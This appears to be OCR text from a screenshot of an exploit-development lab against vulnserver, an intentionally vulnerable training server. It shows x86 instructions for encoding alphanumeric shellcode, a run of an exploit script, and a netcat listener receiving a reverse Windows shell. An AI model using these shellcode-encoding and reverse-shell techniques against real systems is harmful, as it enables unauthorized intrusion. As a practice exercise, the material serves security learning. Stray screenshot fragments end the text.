 Untitled - Notepad
File Edit Format
and eax, 0x55
and eax, 0x2a
add eax, 0x41
add eax, 0x41
add eax, 0x41
sub eax, 0x33
push eax
and eax, 0x55
and eax, 0x2a
add eax, 0x11
add eax, 0x11
add eax, 0x11
sub eax, 0x33
push eax
roobixx@DESKTOP-EV1LMMC: ~/vulnserver/6.lter
roobixx@DESKTOP-EV1LMMC:~/vulnserver/6.lter$ ./final.py
Welcome to Vulnerable Server! Enter HELP for help.
Administrator: vulnserver - Shortcut
Starting vulnserver version 1.00
Called essential function dll version 1.00
This is vulnerable software!
Do not allow access from untrusted systems or networks!
Waiting for client connections...
Received a client connection from 192.168.177.1:52834
Waiting for client connections...
roobixx@DESKTOP-EV1LMMC: ~
roobixx@DESKTOP-EV1LMMC:~$ sudo nc -nvlp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 172.19.160.1 52353 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\roobixx\Desktop\vulnserver-master>whoami
whoami
win-iviqdlen9sr\roobixx
C:\Users\roobixx\Desktop\vulnserver-master>
er-...
Bin
Edg
G -
ut